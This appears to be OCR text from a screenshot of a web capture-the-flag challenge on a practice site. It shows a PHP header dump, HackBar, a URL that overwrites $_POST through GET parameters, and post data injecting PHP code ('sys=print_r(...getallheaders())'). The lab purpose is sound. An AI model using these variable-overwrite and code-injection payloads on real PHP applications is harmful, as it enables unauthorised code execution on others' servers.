 ?> Array ( [X-Forwarded-For] => 117.136.6.4 [Upgrade-Insecure-Requests] => 1 [Referer] => http://f382607a-9694-44dd-b671-4e507b7450c6.www.polarctf.com:8090/?
_POST[flag1]=8gen1&_POST[flag2]=8gen1 [Priority] => u=0, i [Origin] => http://f382607a-9694-44dd-b671-4e507b7450c6.www.polarctf.com:8090 [Content-Type] => application/x-www-form-urlencoded
[Accept-Language] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 [Accept-Encoding] => gzip, deflate [Accept] => text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8 [Content-Length] => 74 [User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0 [Host] =>
f382607a-9694-44dd-b671-4e507b7450c6.www.polarctf.com:8090 )
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 内存 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://f382607a-9694-44dd-b671-4e507b7450c6.www.polarctf.com:8090/?_POST[flag1]=8gen1&_POST[flag2]=8gen1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
504[SYS.COM=1&sys=print_r(array_reverse(getallheaders()));